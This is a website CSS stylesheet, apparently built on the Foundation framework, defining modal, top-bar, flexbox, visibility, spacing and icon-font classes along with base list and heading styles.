html.is-reveal-open { position: fixed; width: 100%; overflow-y: hidden; }

html.is-reveal-open.zf-has-scroll { overflow-y: scroll; }

html.is-reveal-open body { overflow-y: hidden; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(17, 17, 17, 0.45); overflow-y: auto; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 100%; max-width: 63rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 63rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 63rem; } }

.reveal.full { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.99875em) { .reveal { top: 0; right: 0; bottom: 0; left: 0; width: 100%; max-width: none; height: 100%; min-height: 100%; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

.title-bar { padding: 0.5rem; background: #111; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.text-hide { font: 0/0 a !important; color: transparent !important; text-shadow: none !important; background-color: transparent !important; border: 0 !important; }

.text-truncate { max-width: 100% !important; overflow: hidden !important; text-overflow: ellipsis; white-space: nowrap !important; }

.text-nowrap { white-space: nowrap !important; }

.text-wrap { word-wrap: break-word !important; }

.text-lowercase { text-transform: lowercase !important; }

.text-uppercase { text-transform: uppercase !important; }

.text-capitalize { text-transform: capitalize !important; }

.text-overline { text-decoration: overline !important; }

.text-underline { text-decoration: underline !important; }

.text-line-through { text-decoration: line-through !important; }

.font-wide { letter-spacing: 0.2rem; }

.font-normal { font-weight: 400; }

.font-bold { font-weight: 700; }

.font-italic { font-style: italic !important; }

ul.list-disc { list-style-type: disc !important; }

ul.list-circle { list-style-type: circle !important; }

ul.list-square { list-style-type: square !important; }

ol.list-decimal { list-style-type: decimal !important; }

ol.list-lower-alpha { list-style-type: lower-alpha !important; }

ol.list-lower-latin { list-style-type: lower-latin !important; }

ol.list-lower-roman { list-style-type: lower-roman !important; }

ol.list-upper-alpha { list-style-type: upper-alpha !important; }

ol.list-upper-latin { list-style-type: upper-latin !important; }

ol.list-upper-roman { list-style-type: upper-roman !important; }

.rounded { border-radius: 5000px !important; }

.rounded .switch-paddle { border-radius: 5000px !important; }

.rounded .switch-paddle:after { border-radius: 50%; }

.radius { border-radius: 0.15rem; }

.bordered { border: 0.05rem solid #cacaca; }

.shadow { -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #111 transparent transparent; }

.arrow-up { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-top-width: 0; border-bottom-style: solid; border-color: transparent transparent #111; }

.arrow-right { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-right-width: 0; border-left-style: solid; border-color: transparent transparent transparent #111; }

.arrow-left { display: block; width: 0; height: 0; border: inset 0.4375rem; content: ''; border-left-width: 0; border-right-style: solid; border-color: transparent #111 transparent transparent; }

.separator-center { text-align: center !important; }

.separator-center::before, .separator-center::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-center::after { clear: both; }

.separator-center::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; }

.separator-left { text-align: left !important; }

.separator-left::before, .separator-left::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-left::after { clear: both; }

.separator-left::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; margin-left: 0 !important; }

.separator-right { text-align: right !important; }

.separator-right::before, .separator-right::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.separator-right::after { clear: both; }

.separator-right::after { position: relative !important; width: 3rem; border-bottom: 0.1rem solid #003B99; margin: 1.5rem auto 0; margin-right: 0 !important; }

.overflow-visible { overflow: visible !important; }

.overflow-x-visible { overflow-x: visible !important; }

.overflow-y-visible { overflow-y: visible !important; }

.overflow-hidden { overflow: hidden !important; }

.overflow-x-hidden { overflow-x: hidden !important; }

.overflow-y-hidden { overflow-y: hidden !important; }

.overflow-scroll { overflow: scroll !important; }

.overflow-x-scroll { overflow-x: scroll !important; }

.overflow-y-scroll { overflow-y: scroll !important; }

.display-inline { display: inline !important; }

.display-inline-block { display: inline-block !important; }

.display-block { display: block !important; }

.display-table { display: table !important; }

.display-table-cell { display: table-cell !important; }

.position-static { position: static !important; }

.position-relative { position: relative !important; }

.position-absolute { position: absolute !important; }

.position-fixed { position: fixed !important; }

.position-fixed-top { position: fixed !important; top: 0rem !important; right: 0rem !important; left: 0rem !important; z-index: 975; }

.position-fixed-bottom { position: fixed !important; right: 0rem !important; bottom: 0rem !important; left: 0rem !important; z-index: 975; }

.border-box { -webkit-box-sizing: border-box !important; box-sizing: border-box !important; }

.border-none { border: none !important; }

.width-25 { width: 25% !important; }

.width-50 { width: 50% !important; }

.width-75 { width: 75% !important; }

.width-100 { width: 100% !important; }

.height-25 { height: 25% !important; }

.height-50 { height: 50% !important; }

.height-75 { height: 75% !important; }

.height-100 { height: 100% !important; }

.max-width-100 { max-width: 100% !important; }

.max-height-100 { max-height: 100% !important; }

.margin-0 { margin: 0rem; }

.margin-top-0 { margin-top: 0rem !important; }

.margin-right-0 { margin-right: 0rem !important; }

.margin-bottom-0 { margin-bottom: 0rem !important; }

.margin-left-0 { margin-left: 0rem !important; }

.margin-horizontal-0 { margin-right: 0rem !important; margin-left: 0rem !important; }

.margin-vertical-0 { margin-top: 0rem !important; margin-bottom: 0rem !important; }

.padding-0 { padding: 0rem; }

.padding-top-0 { padding-top: 0rem !important; }

.padding-right-0 { padding-right: 0rem !important; }

.padding-bottom-0 { padding-bottom: 0rem !important; }

.padding-left-0 { padding-left: 0rem !important; }

.padding-horizontal-0 { padding-right: 0rem !important; padding-left: 0rem !important; }

.padding-vertical-0 { padding-top: 0rem !important; padding-bottom: 0rem !important; }

.margin-1 { margin: 1.5rem; }

.margin-top-1 { margin-top: 1.5rem !important; }

.margin-right-1 { margin-right: 1.5rem !important; }

.margin-bottom-1 { margin-bottom: 1.5rem !important; }

.margin-left-1 { margin-left: 1.5rem !important; }

.margin-horizontal-1 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }

.margin-vertical-1 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }

.padding-1 { padding: 1rem; }

.padding-top-1 { padding-top: 1rem !important; }

.padding-right-1 { padding-right: 1rem !important; }

.padding-bottom-1 { padding-bottom: 1rem !important; }

.padding-left-1 { padding-left: 1rem !important; }

.padding-horizontal-1 { padding-right: 1rem !important; padding-left: 1rem !important; }

.padding-vertical-1 { padding-top: 1rem !important; padding-bottom: 1rem !important; }

.margin-2 { margin: 3rem; }

.margin-top-2 { margin-top: 3rem !important; }

.margin-right-2 { margin-right: 3rem !important; }

.margin-bottom-2 { margin-bottom: 3rem !important; }

.margin-left-2 { margin-left: 3rem !important; }

.margin-horizontal-2 { margin-right: 3rem !important; margin-left: 3rem !important; }

.margin-vertical-2 { margin-top: 3rem !important; margin-bottom: 3rem !important; }

.padding-2 { padding: 2rem; }

.padding-top-2 { padding-top: 2rem !important; }

.padding-right-2 { padding-right: 2rem !important; }

.padding-bottom-2 { padding-bottom: 2rem !important; }

.padding-left-2 { padding-left: 2rem !important; }

.padding-horizontal-2 { padding-right: 2rem !important; padding-left: 2rem !important; }

.padding-vertical-2 { padding-top: 2rem !important; padding-bottom: 2rem !important; }

.margin-3 { margin: 4.5rem; }

.margin-top-3 { margin-top: 4.5rem !important; }

.margin-right-3 { margin-right: 4.5rem !important; }

.margin-bottom-3 { margin-bottom: 4.5rem !important; }

.margin-left-3 { margin-left: 4.5rem !important; }

.margin-horizontal-3 { margin-right: 4.5rem !important; margin-left: 4.5rem !important; }

.margin-vertical-3 { margin-top: 4.5rem !important; margin-bottom: 4.5rem !important; }

.padding-3 { padding: 3rem; }

.padding-top-3 { padding-top: 3rem !important; }

.padding-right-3 { padding-right: 3rem !important; }

.padding-bottom-3 { padding-bottom: 3rem !important; }

.padding-left-3 { padding-left: 3rem !important; }

.padding-horizontal-3 { padding-right: 3rem !important; padding-left: 3rem !important; }

.padding-vertical-3 { padding-top: 3rem !important; padding-bottom: 3rem !important; }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.5rem; }

h1.regular, .sub-banner #sub-banner-container > .regular, h2.regular, h3.regular, h4.regular, h5.regular, h6.regular { font-weight: 400; }

h1 a, .sub-banner #sub-banner-container > * a, h2 a, h3 a, h4 a, h5 a, h6 a { color: inherit; }

h1 a:hover, .sub-banner #sub-banner-container > * a:hover, h1 a:focus, .sub-banner #sub-banner-container > * a:focus, h2 a:hover, h2 a:focus, h3 a:hover, h3 a:focus, h4 a:hover, h4 a:focus, h5 a:hover, h5 a:focus, h6 a:hover, h6 a:focus { color: #003B99; }

a { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

i { vertical-align: middle; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

.heading { font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.4rem 0 0.8rem 0; padding: 0 0 0 1.75rem; color: #666666; font-size: 1rem; line-height: 1.6; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.5rem; }

ul.two-columns-ordered::before, ul[data-list-columns="2"]::before, ul.two-columns-ordered::after, ul[data-list-columns="2"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after, ul[data-list-columns="2"]::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered, ul[data-list-columns="2"] { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.two-columns-ordered li:first-child, ul[data-list-columns="2"] li:first-child { margin-top: 0; }

ul.three-columns-ordered::before, ul[data-list-columns="3"]::before, ul.three-columns-ordered::after, ul[data-list-columns="3"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after, ul[data-list-columns="3"]::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered, ul[data-list-columns="3"] { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

